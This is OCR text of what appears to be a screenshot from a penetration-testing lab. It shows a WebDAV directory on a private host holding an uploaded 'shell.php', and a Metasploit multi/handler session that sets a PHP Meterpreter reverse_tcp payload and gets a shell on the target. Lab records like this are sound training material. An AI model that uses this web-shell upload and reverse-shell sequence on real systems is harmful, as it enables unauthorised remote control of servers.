 Index of /dav - Mozilla Firefox
Index of /dav
192.168.92.129/dav/
Nessus Essentials / Fol... Hack The Box :: Login Home of Acunetix Art Kali Linux Kali Training Kali Tools >>
Index of /dav
Name Last modified Size Description
Parent Directory -
shell.php 01-Aug-2021 06:52 1.1K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80
root@kali: /home/kali
root@kali: /home/kali/Desktop/Pent... root@kali: /home/kali root@kali: /home/kali/Desktop/Pent...
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.92.128
lhost => 192.168.92.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444
[*] Sending stage (39282 bytes) to 192.168.92.129
[*] Meterpreter session 2 opened (192.168.92.128:4444 -> 192.168.92.129:41015) at 2021-08-01 06:55:34 -0400
meterpreter >